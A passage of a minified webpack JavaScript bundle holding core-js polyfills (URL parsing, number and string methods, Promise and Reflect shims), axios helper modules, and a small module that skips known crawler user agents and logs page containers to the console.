Te:if(c.scheme="file","/"==i||"\\"==i)u=Le;else{if(!n||"file"!=n.scheme){u=Me;continue}if(i==r)c.host=n.host,c.path=v(n.path),c.query=n.query;else if("?"==i)c.host=n.host,c.path=v(n.path),c.query="",u=Pe;else{if("#"!=i){de(P(v(o,l),""))||(c.host=n.host,c.path=v(n.path),c.shortenPath()),u=Me;continue}c.host=n.host,c.path=v(n.path),c.query=n.query,c.fragment="",u=Ne}}break;case Le:if("/"==i||"\\"==i){u=Ie;break}n&&"file"==n.scheme&&!de(P(v(o,l),""))&&(pe(n.path[0],!0)?D(c.path,n.path[0]):c.host=n.host),u=Me;continue;case Ie:if(i==r||"/"==i||"\\"==i||"?"==i||"#"==i){if(!t&&pe(f))u=Me;else if(""==f){if(c.host="",t)return;u=je}else{if(s=c.parseHost(f))return s;if("localhost"==c.host&&(c.host=""),t)return;f="",u=je}continue}f+=i;break;case je:if(c.isSpecial()){if(u=Me,"/"!=i&&"\\"!=i)continue}else if(t||"?"!=i)if(t||"#"!=i){if(i!=r&&(u=Me,"/"!=i))continue}else c.fragment="",u=Ne;else c.query="",u=Pe;break;case Me:if(i==r||"/"==i||"\\"==i&&c.isSpecial()||!t&&("?"==i||"#"==i)){if(ge(f)?(c.shortenPath(),"/"==i||"\\"==i&&c.isSpecial()||D(c.path,"")):he(f)?"/"==i||"\\"==i&&c.isSpecial()||D(c.path,""):("file"==c.scheme&&!c.path.length&&pe(f)&&(c.host&&(c.host=""),f=M(f,0)+":"),D(c.path,f)),f="","file"==c.scheme&&(i==r||"?"==i||"#"==i))for(;c.path.length>1&&""===c.path[0];)B(c.path);"?"==i?(c.query="",u=Pe):"#"==i&&(c.fragment="",u=Ne)}else f+=le(i,ce);break;case Re:"?"==i?(c.query="",u=Pe):"#"==i?(c.fragment="",u=Ne):i!=r&&(c.path[0]+=le(i,ae));break;case Pe:t||"#"!=i?i!=r&&("'"==i&&c.isSpecial()?c.query+="%27":c.query+="#"==i?"%23":le(i,ae)):(c.fragment="",u=Ne);break;case Ne:i!=r&&(c.fragment+=le(i,se))}l++}},parseHost:function(e){var t,n,r;if("["==M(e,0)){if("]"!=M(e,e.length-1))return W;if(t=function(e){var t,n,r,o,i,a,s,c=[0,0,0,0,0,0,0,0],u=0,l=null,f=0,p=function(){return M(e,f)};if(":"==p()){if(":"!=M(e,1))return;f+=2,l=++u}for(;p();){if(8==u)return;if(":"!=p()){for(t=n=0;n<4&&R(ee,p());)t=16*t+L(p(),16),f++,n++;if("."==p()){if(0==n)return;if(f-=n,u>6)return;for(r=0;p();){if(o=null,r>0){if(!("."==p()&&r<4))return;f++}if(!R(Q,p()))return;for(;R(Q,p());){if(i=L(p(),10),null===o)o=i;else{if(0==o)return;o=10*o+i}if(o>255)return;f++}c[u]=256*c[u]+o,2!=++r&&4!=r||u++}if(4!=r)return;break}if(":"==p()){if(f++,!p())return}else if(p())return;c[u++]=t}else{if(null!==l)return;f++,l=++u}}if(null!==l)for(a=u-l,u=7;0!=u&&a>0;)s=c[u],c[u--]=c[l+a-1],c[l+--a]=s;else if(8!=u)return;return c}(V(e,1,-1)),!t)return W;this.host=t}else if(this.isSpecial()){if(e=y(e),R(te,e))return W;if(t=function(e){var t,n,r,o,i,a,s,c=$(e,".");if(c.length&&""==c[c.length-1]&&c.length--,(t=c.length)>4)return e;for(n=[],r=0;r<t;r++){if(""==(o=c[r]))return e;if(i=10,o.length>1&&"0"==M(o,0)&&(i=R(Y,o)?16:8,o=V(o,8==i?1:2)),""===o)a=0;else{if(!R(10==i?Z:8==i?G:ee,o))return e;a=L(o,i)}D(n,a)}for(r=0;r<t;r++)if(a=n[r],r==t-1){if(a>=j(256,5-t))return null}else if(a>255)return null;for(s=F(n),r=0;r<n.length;r++)s+=n[r]*j(256,3-r);return s}(e),null===t)return W;this.host=t}else{if(R(ne,e))return W;for(t="",n=g(e),r=0;r<n.length;r++)t+=le(n[r],ae);this.host=t}},cannotHaveUsernamePasswordPort:function(){return!this.host||this.cannotBeABaseURL||"file"==this.scheme},includesCredentials:function(){return""!=this.username||""!=this.password},isSpecial:function(){return d(fe,this.scheme)},shortenPath:function(){var e=this.path,t=e.length;!t||"file"==this.scheme&&1==t&&pe(e[0],!0)||e.length--},serialize:function(){var e=this,t=e.scheme,n=e.username,r=e.password,o=e.host,i=e.port,a=e.path,s=e.query,c=e.fragment,u=t+":";return null!==o?(u+="//",e.includesCredentials()&&(u+=n+(r?":"+r:"")+"@"),u+=ie(o),null!==i&&(u+=":"+i)):"file"==t&&(u+="//"),u+=e.cannotBeABaseURL?a[0]:a.length?"/"+P(a,"/"):"",null!==s&&(u+="?"+s),null!==c&&(u+="#"+c),u},setHref:function(e){var t=this.parse(e);if(t)throw T(t);this.searchParams.update()},getOrigin:function(){var e=this.scheme,t=this.port;if("blob"==e)try{return new De(e.path[0]).origin}catch(e){return"null"}return"file"!=e&&this.isSpecial()?e+"://"+ie(this.host)+(null!==t?":"+t:""):"null"},getProtocol:function(){return this.scheme+":"},setProtocol:function(e){this.parse(b(e)+":",ve)},getUsername:function(){return this.username},setUsername:function(e){var t=g(b(e));if(!this.cannotHaveUsernamePasswordPort()){this.username="";for(var n=0;n<t.length;n++)this.username+=le(t[n],ue)}},getPassword:function(){return this.password},setPassword:function(e){var t=g(b(e));if(!this.cannotHaveUsernamePasswordPort()){this.password="";for(var n=0;n<t.length;n++)this.password+=le(t[n],ue)}},getHost:function(){var e=this.host,t=this.port;return null===e?"":null===t?ie(e):ie(e)+":"+t},setHost:function(e){this.cannotBeABaseURL||this.parse(e,Ee)},getHostname:function(){var e=this.host;return null===e?"":ie(e)},setHostname:function(e){this.cannotBeABaseURL||this.parse(e,Ce)},getPort:function(){var e=this.port;return null===e?"":b(e)},setPort:function(e){this.cannotHaveUsernamePasswordPort()||(""==(e=b(e))?this.port=null:this.parse(e,Oe))},getPathname:function(){var e=this.path;return this.cannotBeABaseURL?e[0]:e.length?"/"+P(e,"/"):""},setPathname:function(e){this.cannotBeABaseURL||(this.path=[],this.parse(e,je))},getSearch:function(){var e=this.query;return e?"?"+e:""},setSearch:function(e){""==(e=b(e))?this.query=null:("?"==M(e,0)&&(e=V(e,1)),this.query="",this.parse(e,Pe)),this.searchParams.update()},getSearchParams:function(){return this.searchParams.facade},getHash:function(){var e=this.fragment;return e?"#"+e:""},setHash:function(e){""!=(e=b(e))?("#"==M(e,0)&&(e=V(e,1)),this.fragment="",this.parse(e,Ne)):this.fragment=null},update:function(){this.query=this.searchParams.serialize()||null}};var De=function(e){var t=p(this,Ue),n=x(arguments.length,1)>1?arguments[1]:void 0,r=k(t,new Fe(e,!1,n));i||(t.href=r.serialize(),t.origin=r.getOrigin(),t.protocol=r.getProtocol(),t.username=r.getUsername(),t.password=r.getPassword(),t.host=r.getHost(),t.hostname=r.getHostname(),t.port=r.getPort(),t.pathname=r.getPathname(),t.search=r.getSearch(),t.searchParams=r.getSearchParams(),t.hash=r.getHash())},Ue=De.prototype,Be=function(e,t){return{get:function(){return A(this)[e]()},set:t&&function(e){return A(this)[t](e)},configurable:!0,enumerable:!0}};if(i&&l(Ue,{href:Be("serialize","setHref"),origin:Be("getOrigin"),protocol:Be("getProtocol","setProtocol"),username:Be("getUsername","setUsername"),password:Be("getPassword","setPassword"),host:Be("getHost","setHost"),hostname:Be("getHostname","setHostname"),port:Be("getPort","setPort"),pathname:Be("getPathname","setPathname"),search:Be("getSearch","setSearch"),searchParams:Be("getSearchParams"),hash:Be("getHash","setHash")}),f(Ue,"toJSON",function(){return A(this).serialize()},{enumerable:!0}),f(Ue,"toString",function(){return A(this).serialize()},{enumerable:!0}),O){var $e=O.createObjectURL,Ve=O.revokeObjectURL;$e&&f(De,"createObjectURL",c($e,O)),Ve&&f(De,"revokeObjectURL",c(Ve,O))}w(De,"URL"),o({global:!0,forced:!a,sham:!i},{URL:De})},55975:(e,t,n)=>{var r=n(30200),o=Object.defineProperty;e.exports=function(e,t){try{o(r,e,{value:t,configurable:!0,writable:!0})}catch(n){r[e]=t}return t}},56402:(e,t,n)=>{"use strict";var r=n(51605),o=n(30200),i=n(30281),a=n(79328),s=n(7809),c=n(10140),u=n(13103),l=n(92074),f=o.RangeError,p=o.String,d=o.isFinite,h=Math.abs,g=Math.floor,v=Math.pow,m=Math.round,y=i(1..toExponential),b=i(c),w=i("".slice),x="-6.9000e-11"===y(-69e-12,4)&&"1.25e+0"===y(1.255,2)&&"1.235e+4"===y(12345,3)&&"3e+1"===y(25,0),_=l(function(){y(1,1/0)})&&l(function(){y(1,-1/0)}),S=!l(function(){y(1/0,1/0)})&&!l(function(){y(NaN,1/0)});r({target:"Number",proto:!0,forced:!x||!_||!S},{toExponential:function(e){var t=s(this);if(void 0===e)return y(t);var n=a(e);if(!d(t))return p(t);if(n<0||n>20)throw f("Incorrect fraction digits");if(x)return y(t,n);var r="",o="",i=0,c="",l="";if(t<0&&(r="-",t=-t),0===t)i=0,o=b("0",n+1);else{var _=u(t);i=g(_);var S=0,k=v(10,i-n);2*t>=(2*(S=m(t/k))+1)*k&&(S+=1),S>=v(10,n+1)&&(S/=10,i+=1),o=p(S)}return 0!==n&&(o=w(o,0,1)+"."+w(o,1)),0===i?(c="+",l="0"):(c=i>0?"+":"-",l=p(h(i))),r+(o+="e"+c+l)}})},56492:(e,t,n)=>{var r=n(30200),o=n(78420);e.exports=function(e,t){return arguments.length<2?(n=r[e],o(n)?n:void 0):r[e]&&r[e][t];var n}},56509:(e,t,n)=>{var r=n(18569),o=n(5476),i=n(64789).f,a=n(76056),s="object"==typeof window&&window&&Object.getOwnPropertyNames?Object.getOwnPropertyNames(window):[];e.exports.f=function(e){return s&&"Window"==r(e)?function(e){try{return i(e)}catch(e){return a(s)}}(e):i(o(e))}},56527:(e,t,n)=>{var r=n(43610).f;e.exports=function(e,t,n){n in e||r(e,n,{configurable:!0,get:function(){return t[n]},set:function(e){t[n]=e}})}},56582:(e,t,n)=>{"use strict";var r=n(51605),o=n(65077),i=n(61342),a=n(24601),s=n(92612),c=n(43610);o&&r({target:"Object",proto:!0,forced:i},{__defineSetter__:function(e,t){c.f(s(this),e,{set:a(t),enumerable:!0,configurable:!0})}})},56589:(e,t,n)=>{var r=n(30200).TypeError;e.exports=function(e,t){if(e<t)throw r("Not enough arguments");return e}},57849:(e,t,n)=>{var r=n(30200),o=n(1466),i=n(13838),a=r.TypeError;e.exports=function(e){if(o(e))return e;throw a(i(e)+" is not a constructor")}},57948:(e,t,n)=>{var r=n(51605),o=n(65077),i=n(73938),a=n(86032),s=n(43610);r({target:"Reflect",stat:!0,forced:n(92074)(function(){Reflect.defineProperty(s.f({},1,{value:1}),1,{value:2})}),sham:!o},{defineProperty:function(e,t,n){i(e);var r=a(t);i(n);try{return s.f(e,r,n),!0}catch(e){return!1}}})},58083:(e,t,n)=>{"use strict";var r=n(85343).exportTypedArrayMethod,o=n(92074),i=n(30200),a=n(30281),s=i.Uint8Array,c=s&&s.prototype||{},u=[].toString,l=a([].join);o(function(){u.call({})})&&(u=function(){return l(this)});var f=c.toString!=u;r("toString",u,f)},58186:(e,t,n)=>{var r=n(5476),o=n(6539),i=n(23493),a=function(e){return function(t,n,a){var s,c=r(t),u=i(c),l=o(a,u);if(e&&n!=n){for(;u>l;)if((s=c[l++])!=s)return!0}else for(;u>l;l++)if((e||l in c)&&c[l]===n)return e||l||0;return!e&&-1}};e.exports={includes:a(!0),indexOf:a(!1)}},58379:(e,t,n)=>{var r=n(30200),o=n(5549),i=n(22975),a=n(10516),s=n(97712),c=function(e){if(e&&e.forEach!==a)try{s(e,"forEach",a)}catch(t){e.forEach=a}};for(var u in o)o[u]&&c(r[u]&&r[u].prototype);c(i)},58476:(e,t,n)=>{"use strict";var r=n(51605),o=n(10516);r({target:"Array",proto:!0,forced:[].forEach!=o},{forEach:o})},58565:(e,t,n)=>{"use strict";var r=n(51605),o=n(72368);r({target:"URL",proto:!0,enumerable:!0},{toJSON:function(){return o(URL.prototype.toString,this)}})},58649:(e,t,n)=>{"use strict";var r=n(99070),o=n(72368),i=n(30281),a=n(20779),s=n(62449),c=n(73938),u=n(71229),l=n(23444),f=n(67234),p=n(33747),d=n(95362),h=n(46457),g=n(76056),v=n(66793),m=n(70054),y=n(12192),b=n(92074),w=y.UNSUPPORTED_Y,x=4294967295,_=Math.min,S=[].push,k=i(/./.exec),A=i(S),E=i("".slice);a("split",function(e,t,n){var i;return i="c"=="abbc".split(/(b)*/)[1]||4!="test".split(/(?:)/,-1).length||2!="ab".split(/(?:ab)*/).length||4!=".".split(/(.?)(.?)/).length||".".split(/()()/).length>1||"".split(/.?/).length?function(e,n){var i=d(u(this)),a=void 0===n?x:n>>>0;if(0===a)return[];if(void 0===e)return[i];if(!s(e))return o(t,i,e,a);for(var c,l,f,p=[],h=(e.ignoreCase?"i":"")+(e.multiline?"m":"")+(e.unicode?"u":"")+(e.sticky?"y":""),v=0,y=new RegExp(e.source,h+"g");(c=o(m,y,i))&&!((l=y.lastIndex)>v&&(A(p,E(i,v,c.index)),c.length>1&&c.index<i.length&&r(S,p,g(c,1)),f=c[0].length,v=l,p.length>=a));)y.lastIndex===c.index&&y.lastIndex++;return v===i.length?!f&&k(y,"")||A(p,""):A(p,E(i,v)),p.length>a?g(p,0,a):p}:"0".split(void 0,0).length?function(e,n){return void 0===e&&0===n?[]:o(t,this,e,n)}:t,[function(t,n){var r=u(this),a=null==t?void 0:h(t,e);return a?o(a,t,r,n):o(i,d(r),t,n)},function(e,r){var o=c(this),a=d(e),s=n(i,o,a,r,i!==t);if(s.done)return s.value;var u=l(o,RegExp),h=o.unicode,g=(o.ignoreCase?"i":"")+(o.multiline?"m":"")+(o.unicode?"u":"")+(w?"g":"y"),m=new u(w?"^(?:"+o.source+")":o,g),y=void 0===r?x:r>>>0;if(0===y)return[];if(0===a.length)return null===v(m,a)?[a]:[];for(var b=0,S=0,k=[];S<a.length;){m.lastIndex=w?0:S;var C,O=v(m,w?E(a,S):a);if(null===O||(C=_(p(m.lastIndex+(w?S:0)),a.length))===b)S=f(a,S,h);else{if(A(k,E(a,b,S)),k.length===y)return k;for(var T=1;T<=O.length-1;T++)if(A(k,O[T]),k.length===y)return k;S=b=C}}return A(k,E(a,b)),k}]},!!b(function(){var e=/(?:)/,t=e.exec;e.exec=function(){return t.apply(this,arguments)};var n="ab".split(e);return 2!==n.length||"a"!==n[0]||"b"!==n[1]}),w)},58670:(e,t,n)=>{"use strict";var r=n(51605),o=n(72368),i=n(24601),a=n(39836),s=n(50242),c=n(52929);r({target:"Promise",stat:!0,forced:n(39772)},{race:function(e){var t=this,n=a.f(t),r=n.reject,u=s(function(){var a=i(t.resolve);c(e,function(e){o(a,t,e).then(n.resolve,r)})});return u.error&&r(u.value),n.promise}})},59250:(e,t,n)=>{var r=n(51605),o=n(92074),i=n(65335),a=n(18569),s=n(22085),c=Object.isFrozen;r({target:"Object",stat:!0,forced:o(function(){c(1)})||s},{isFrozen:function(e){return!i(e)||(!(!s||"ArrayBuffer"!=a(e))||!!c&&c(e))}})},59581:(e,t,n)=>{"use strict";var r=n(51605),o=n(91344).map;r({target:"Array",proto:!0,forced:!n(45634)("map")},{map:function(e){return o(this,e,arguments.length>1?arguments[1]:void 0)}})},59747:(e,t,n)=>{n(91272)("unscopables")},59897:(e,t,n)=>{n(51605)({target:"Math",stat:!0},{log1p:n(31855)})},60243:(e,t,n)=>{"use strict";var r=n(51605),o=n(30200),i=n(72368),a=n(30281),s=n(71229),c=n(78420),u=n(62449),l=n(95362),f=n(46457),p=n(10353),d=n(94433),h=n(31602),g=n(6926),v=h("replace"),m=o.TypeError,y=a("".indexOf),b=a("".replace),w=a("".slice),x=Math.max,_=function(e,t,n){return n>e.length?-1:""===t?n:y(e,t,n)};r({target:"String",proto:!0},{replaceAll:function(e,t){var n,r,o,a,h,S,k,A,E,C=s(this),O=0,T=0,L="";if(null!=e){if((n=u(e))&&(r=l(s(p(e))),!~y(r,"g")))throw m("`.replaceAll` does not allow non-global regexes");if(o=f(e,v))return i(o,e,C,t);if(g&&n)return b(l(C),e,t)}for(a=l(C),h=l(e),(S=c(t))||(t=l(t)),k=h.length,A=x(1,k),O=_(a,h,0);-1!==O;)E=S?l(t(h,O,a)):d(h,a,O,[],void 0,t),L+=w(a,T,O)+E,T=O+k,O=_(a,h,O+A);return T<a.length&&(L+=w(a,T)),L}})},60436:(e,t,n)=>{var r=n(51605),o=n(73938),i=n(97632).f;r({target:"Reflect",stat:!0},{deleteProperty:function(e,t){var n=i(o(e),t);return!(n&&!n.configurable)&&delete e[t]}})},60769:(e,t,n)=>{"use strict";var r=n(51605),o=n(30281),i=n(92074),a=n(7809),s=o(1..toPrecision);r({target:"Number",proto:!0,forced:i(function(){return"1"!==s(1,void 0)})||!i(function(){s({})})},{toPrecision:function(e){return void 0===e?s(a(this)):s(a(this),e)}})},60904:e=>{e.exports="object"==typeof window&&"object"!=typeof Deno},60933:(e,t,n)=>{n(77895)},61342:(e,t,n)=>{"use strict";var r=n(6926),o=n(30200),i=n(92074),a=n(79965);e.exports=r||!i(function(){if(!(a&&a<535)){var e=Math.random();__defineSetter__.call(null,e,function(){}),delete o[e]}})},61408:(e,t,n)=>{var r=n(51605),o=n(29688),i=n(40298);r({target:"Array",proto:!0},{copyWithin:o}),i("copyWithin")},61849:(e,t,n)=>{var r=n(6845),o=n(92074);e.exports=!!Object.getOwnPropertySymbols&&!o(function(){var e=Symbol();return!String(e)||!(Object(e)instanceof Symbol)||!Symbol.sham&&r&&r<41})},61857:(e,t,n)=>{var r=n(51605),o=n(30200),i=n(74922).clear;r({global:!0,bind:!0,enumerable:!0,forced:o.clearImmediate!==i},{clearImmediate:i})},61890:(e,t,n)=>{n(51605)({target:"String",proto:!0},{repeat:n(10140)})},62012:(e,t,n)=>{"use strict";var r=n(9516),o=["age","authorization","content-length","content-type","etag","expires","from","host","if-modified-since","if-unmodified-since","last-modified","location","max-forwards","proxy-authorization","referer","retry-after","user-agent"];e.exports=function(e){var t,n,i,a={};return e?(r.forEach(e.split("\n"),function(e){if(i=e.indexOf(":"),t=r.trim(e.substr(0,i)).toLowerCase(),n=r.trim(e.substr(i+1)),t){if(a[t]&&o.indexOf(t)>=0)return;a[t]="set-cookie"===t?(a[t]?a[t]:[]).concat([n]):a[t]?a[t]+", "+n:n}}),a):a}},62050:(e,t,n)=>{var r=n(47061);e.exports=/(?:ipad|iphone|ipod).*applewebkit/i.test(r)},62082:()=>{function e(e){return function(e){if(Array.isArray(e))return n(e)}(e)||function(e){if("undefined"!=typeof Symbol&&null!=e[Symbol.iterator]||null!=e["@@iterator"])return Array.from(e)}(e)||t(e)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function t(e,t){if(e){if("string"==typeof e)return n(e,t);var r={}.toString.call(e).slice(8,-1);return"Object"===r&&e.constructor&&(r=e.constructor.name),"Map"===r||"Set"===r?Array.from(e):"Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r)?n(e,t):void 0}}function n(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}var r=function(){if("zh-Hans"!==document.querySelector("html").lang&&!/adidxbotc|Applebot\/|archive.org_bot|asterias\/|Baiduspider\/|bingbot\/|BingPreview\/|DuckDuckBot\/|FAST-WebCrawler\/|Feedspot|Feedspotbot\/|Google Page Speed Insights|Google PP|Google Search Console|Google Web Preview|Googlebot\/|Googlebot-Image\/|Googlebot-Mobile\/|Googlebot-News|Googlebot-Video\/|Google-SearchByImage|Google-Structured-Data-Testing-Tool|Chrome-Lighthouse|heritrix\/|iaskspider\/|Mediapartners-Google|msnbot\/|msnbot-media\/|msnbot-NewsBlogs\/|msnbot-UDiscovery\/|PTST\/|SEMrushBot|special_archiver\/|Siteimprove|Y!J-ASR\/|Y!J-BRI\/|Y!J-BRJ\/YATS|Y!J-BRO\/YFSJ|Y!J-BRW\/|Y!J-BSC\/|Yahoo! Site Explorer Feed Validator|Yahoo! Slurp|YahooCacheSystem|Yahoo-MMCrawler\/|YahooSeeker\/|aabot\/|compatible; aa\/|PetalBot\/|Prerender\/|webvitals.dev/.test(navigator.userAgent)&&!("7sbr5w4sodkjh9yyn812b1abs"in window)){var n,r=document.querySelectorAll(".istm"),o=document.querySelectorAll(".ezb"),i=function(e,n){var r="undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(!r){if(Array.isArray(e)||(r=t(e))||n&&e&&"number"==typeof e.length){r&&(e=r);var o=0,i=function(){};return{s:i,n:function(){return o>=e.length?{done:!0}:{done:!1,value:e[o++]}},e:function(e){throw e},f:i}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,s=!0,c=!1;return{s:function(){r=r.call(e)},n:function(){var e=r.next();return s=e.done,e},e:function(e){c=!0,a=e},f:function(){try{s||null==r.return||r.return()}finally{if(c)throw a}}}}(r=[].concat(e(r),e(o)));try{for(i.s();!(n=i.n()).done;){var a=n.value;console.log("container",a)}}catch(e){i.e(e)}finally{i.f()}}};document.addEventListener("DOMContentLoaded",function(){r()})},62449:(e,t,n)=>{var r=n(65335),o=n(18569),i=n(31602)("match");e.exports=function(e){var t;return r(e)&&(void 0!==(t=e[i])?!!t:"RegExp"==o(e))}},62776:(e,t,n)=>{var r=n(51605),o=n(30200),i=n(18827).setInterval;r({global:!0,bind:!0,forced:o.setInterval!==i},{setInterval:i})},62998:(e,t,n)=>{var r=n(93892);e.exports=function(e,t){return new(r(e))(0===t?0:t)}},63534:(e,t,n)=>{n(27896),n(3883),n(35245),n(30959),n(91074)},63555:(e,t,n)=>{"use strict";var r=n(51605),o=n(91344).some;r({target:"Array",proto:!0,forced:!n(92349)("some")},{some:function(e){return o(this,e,arguments.length>1?arguments[1]:void 0)}})},64100:(e,t,n)=>{n(91272)("replace")},64189:(e,t,n)=>{var r=n(51605),o=n(38891);r({target:"Function",proto:!0,forced:Function.bind!==o},{bind:o})},64202:(e,t,n)=>{"use strict";var r=n(9516);e.exports=r.isStandardBrowserEnv()?function(){var e,t=/(msie|trident)/i.test(navigator.userAgent),n=document.createElement("a");function o(e){var r=e;return t&&(n.setAttribute("href",r),r=n.href),n.setAttribute("href",r),{href:n.href,protocol:n.protocol?n.protocol.replace(/:$/,""):"",host:n.host,search:n.search?n.search.replace(/^\?/,""):"",hash:n.hash?n.hash.replace(/^#/,""):"",hostname:n.hostname,port:n.port,pathname:"/"===n.pathname.charAt(0)?n.pathname:"/"+n.pathname}}return e=o(window.location.href),function(t){var n=r.isString(t)?o(t):t;return n.protocol===e.protocol&&n.host===e.host}}():function(){return!0}},64216:(e,t,n)=>{n(91272)("iterator")},64484:(e,t,n)=>{var r=n(51605),o=n(92074),i=n(65335),a=n(18569),s=n(22085),c=Object.isSealed;r({target:"Object",stat:!0,forced:o(function(){c(1)})||s},{isSealed:function(e){return!i(e)||(!(!s||"ArrayBuffer"!=a(e))||!!c&&c(e))}})},64490:(e,t,n)=>{"use strict";var r=n(9516),o=n(82881),i=n(93864),a=n(96987),s=n(31928);function c(e){if(e.cancelToken&&e.cancelToken.throwIfRequested(),e.signal&&e.signal.aborted)throw new s("canceled")}e.exports=function(e){return c(e),e.headers=e.headers||{},e.data=o.call(e,e.data,e.headers,e.transformRequest),e.headers=r.merge(e.headers.common||{},e.headers[e.method]||{},e.headers),r.forEach(["delete","get","head","post","put","patch","common"],function(t){delete e.headers[t]}),(e.adapter||a.adapter)(e).then(function(t){return c(e),t.data=o.call(e,t.data,t.headers,e.transformResponse),t},function(t){return i(t)||(c(e),t&&t.response&&(t.response.data=o.call(e,t.response.data,t.response.headers,e.transformResponse))),Promise.reject(t)})}},64789:(e,t,n)=>{var r=n(16347),o=n(30290).concat("length","prototype");t.f=Object.getOwnPropertyNames||function(e){return r(e,o)}},65077:(e,t,n)=>{var r=n(92074);e.exports=!r(function(){return 7!=Object.defineProperty({},1,{get:function(){return 7}})[1]})},65190:(e,t,n)=>{var r=n(30200),o=n(47658),i=r.TypeError;e.exports=function(e,t){if(o(t,e))return e;throw i("Incorrect invocation")}},65318:(e,t,n)=>{var r=n(65077),o=n(94491),i=n(43610),a=n(73938),s=n(5476),c=n(91641);t.f=r&&!o?Object.defineProperties:function(e,t){a(e);for(var n,r=s(t),o=c(t),u=o.length,l=0;u>l;)i.f(e,n=o[l++],r[n]);return e}},65335:(e,t,n)=>{var r=n(78420);e.exports=function(e){return"object"==typeof e?null!==e:r(e)}},65606:e=>{var t,n,r=e.exports={};function o(){throw new Error("setTimeout has not been defined")}function i(){throw new Error("clearTimeout has not been defined")}function a(e){if(t===setTimeout)return setTimeout(e,0);if((t===o||!t)&&setTimeout)return t=setTimeout,setTimeout(e,0);try{return t(e,0)}catch(n){try{return t.call(null,e,0)}catch(n){return t.call(this,e,0)}}}!function(){try{t="function"==typeof setTimeout?setTimeout:o}catch(e){t=o}try{n="function"==typeof clearTimeout?clearTimeout:i}catch(e){n=i}}();var s,c=[],u=!1,l=-1;function f(){u&&s&&(u=!1,s.length?c=s.concat(c):l=-1,c.length&&p())}function p(){if(!u){var e=a(f);u=!0;for(var t=c.length;t;){for(s=c,c=[];++l<t;)s&&s[l].run();l=-1,t=c.length}s=null,u=!1,function(e){if(n===clearTimeout)return clearTimeout(e);if((n===i||!n)&&clearTimeout)return n=clearTimeout,clearTimeout(e);try{return n(e)}catch(t){try{return n.call(null,e)}catch(t){return n.call(this,e)}}}(e)}}function d(e,t){this.fun=e,this.array=t}function h(){}r.nextTick=function(e){var t=new Array(arguments.length-1);if(arguments.length>1)for(var n=1;n<arguments.length;n++)t[n-1]=arguments[n];c.push(new d(e,t)),1!==c.length||u||a(p)},d.prototype.run=function(){this.fun.apply(null,this.array)},r.title="browser",r.browser=!0,r.env={},r.argv=[],r.version="",r.versions={},r.on=h,r.addListener=h,r.once=h,r.off=h,r.removeListener=h,r.removeAllListeners=h,r.emit=h,r.prependListener=h,r.prependOnceListener=h,r.listeners=function(e){return[]},r.binding=function(e){throw new Error("process.binding is not supported")},r.cwd=function(){return"/"},r.chdir=function(e){throw new Error("process.chdir is not supported")},r.umask=function(){return 0}},65933:(e,t,n)=>{var r=n(51605),o=n(40111);r({target:"Object",stat:!0,forced:Object.isExtensible!==o},{isExtensible:o})},65987:(e,t,n)=>{"use strict";var r=n(51605),o=n(19877);r({target:"String",proto:!0,forced:n(88478)("sub")},{sub:function(){return o(this,"sub","","")}})},66060:(e,t,n)=>{var r=n(36490);e.exports=function(e){return void 0!==e&&(r(e,"value")||r(e,"writable"))}},66195:(e,t,n)=>{n(91272)("matchAll")},66217:(e,t,n)=>{"use strict";var r=n(85343),o=n(58186).includes,i=r.aTypedArray;(0,r.exportTypedArrayMethod)("includes",function(e){return o(i(this),e,arguments.length>1?arguments[1]:void 0)})},66262:(e,t)=>{"use strict";t.A=(e,t)=>{const n=e.__vccOpts||e;for(const[e,r]of t)n[e]=r;return n}},66609:(e,t,n)=>{"use strict";var r=n(85343),o=n(53668),i=r.aTypedArrayConstructor;(0,r.exportTypedArrayStaticMethod)("of",function(){for(var e=0,t=arguments.length,n=new(i(this))(t);t>e;)n[e]=arguments[e++];return n},o)},66793:(e,t,n)=>{var r=n(30200),o=n(72368),i=n(73938),a=n(78420),s=n(18569),c=n(70054),u=r.TypeError;e.exports=function(e,t){var n=e.exec;if(a(n)){var r=o(n,e,t);return null!==r&&i(r),r}if("RegExp"===s(e))return o(c,e,t);throw u("RegExp#exec called on incompatible receiver")}},66843:e=>{e.exports=function(e,t){return{enumerable:!(1&e),configurable:!(2&e),writable:!(4&e),value:t}}},67234:(e,t,n)=>{"use strict";var r=n(77804).charAt;e.exports=function(e,t,n){return t+(n?r(e,t).length:1)}},67287:(e,t,n)=>{var r=n(51605),o=n(30281),i=n(5476),a=n(92612),s=n(95362),c=n(23493),u=o([].push),l=o([].join);r({target:"String",stat:!0},{raw:function(e){for(var t=i(a(e).raw),n=c(t),r=arguments.length,o=[],f=0;n>f;){if(u(o,s(t[f++])),f===n)return l(o,"");f<r&&u(o,s(arguments[f]))}}})},67500:(e,t,n)=>{"use strict";var r,o=n(51605),i=n(30281),a=n(97632).f,s=n(33747),c=n(95362),u=n(92588),l=n(71229),f=n(44177),p=n(6926),d=i("".endsWith),h=i("".slice),g=Math.min,v=f("endsWith");o({target:"String",proto:!0,forced:!!(p||v||(r=a(String.prototype,"endsWith"),!r||r.writable))&&!v},{endsWith:function(e){var t=c(l(this));u(e);var n=arguments.length>1?arguments[1]:void 0,r=t.length,o=void 0===n?r:g(s(n),r),i=c(e);return d?d(t,i,o):h(t,o-i.length,o)===i}})},67579:(e,t,n)=>{var r=n(51605),o=n(92074),i=n(56509).f;r({target:"Object",stat:!0,forced:o(function(){return!Object.getOwnPropertyNames(1)})},{getOwnPropertyNames:i})},67708:e=>{e.exports={}},67811:(e,t,n)=>{var r=n(51605),o=n(99070),i=n(24601),a=n(73938);r({target:"Reflect",stat:!0,forced:!n(92074)(function(){Reflect.apply(function(){})})},{apply:function(e,t,n){return o(i(e),t,a(n))}})},68039:(e,t,n)=>{var r=n(76056),o=Math.floor,i=function(e,t){var n=e.length,c=o(n/2);return n<8?a(e,t):s(e,i(r(e,0,c),t),i(r(e,c),t),t)},a=function(e,t){for(var n,r,o=e.length,i=1;i<o;){for(r=i,n=e[i];r&&t(e[r-1],n)>0;)e[r]=e[--r];r!==i++&&(e[r]=n)}return e},s=function(e,t,n,r){for(var 